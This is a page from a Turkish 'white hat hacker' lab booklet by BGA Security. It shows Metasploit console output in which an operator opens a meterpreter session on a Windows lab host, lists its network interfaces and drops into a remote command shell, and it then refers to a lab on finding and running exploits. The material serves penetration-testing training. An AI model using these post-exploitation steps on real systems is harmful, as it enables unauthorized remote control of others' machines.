 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
msf exploit(handler) >sessions -i 1
[*] Starting interaction with1...
meterpreter > ifconfig
Interface 1
============
Name : SoftwareLoopbackInterface1
HardwareMAC: 00:00:00:00:00:00
MTU : 1500
IPv4 Address:127.0.0.1
IPv4 Netmask:255.0.0.0
Interface11
============
Name : Intel(R) PRO/1000 MT NetworkConnection
HardwareMAC: 00:0c:29:16:0e:98
MTU : 1500
IPv4 Address:192.168.1.104
IPv4 Netmask:255.255.255.0
meterpreter > shell
Process2008 created.
Channel1 created.
MicrosoftWindows[Version 6.1.7600]
Copyright(c) 2009 MicrosoftCorporation. Allrightsreserved.
C:ProgramFiles(x86)Mozilla Firefox>
Ek Kaynaklar:
Exploit Çalıştırma ve Metasploit Kullanımı LabUygulamaları
Uygulama No:BGA-PT-64
Uygulama Adı: Internetten Exploit Arama ve Çalıştırma
 